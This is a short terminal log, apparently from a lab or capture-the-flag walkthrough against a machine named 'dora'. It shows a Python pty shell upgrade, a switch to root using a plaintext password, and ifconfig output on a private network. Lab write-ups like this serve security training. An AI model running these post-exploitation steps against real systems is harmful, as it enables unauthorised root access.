 root@dora:/home/dora# su dora
su dora
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
dora@dora:~$ su root
su root
Password: explorer

root@dora:/home/dora# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.137.16  netmask 255.255.255.0  broadcast 192.168.137.255
        ether 00:50:56:ab:ed:d3  txqueuelen 1000  (Ethernet)
        RX packets 7319  bytes 1425583 (1.4 MB)
        RX errors 0  dropped 631  overruns 0  frame 0
        TX packets 1372  bytes 337976 (337.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 604  bytes 46568 (46.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 604  bytes 46568 (46.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@dora:/home/dora#